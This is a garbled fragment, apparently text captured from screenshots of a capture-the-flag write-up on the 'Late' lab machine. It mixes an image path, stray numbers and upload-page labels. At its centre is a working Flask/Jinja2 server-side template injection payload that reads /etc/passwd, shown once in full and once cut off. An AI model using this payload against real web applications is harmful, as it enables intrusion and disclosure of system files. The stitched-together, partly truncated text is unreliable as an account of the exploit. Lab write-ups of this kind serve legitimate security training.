 images.late.htb
6
burp
1
{{
get_flashed_messages.__globals__.__bui
/passwd").read() }}with Flask
{{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Convert your image now!
Xnip2022-04-26_14-28-37.jpg
Browse
SCAN IMAGE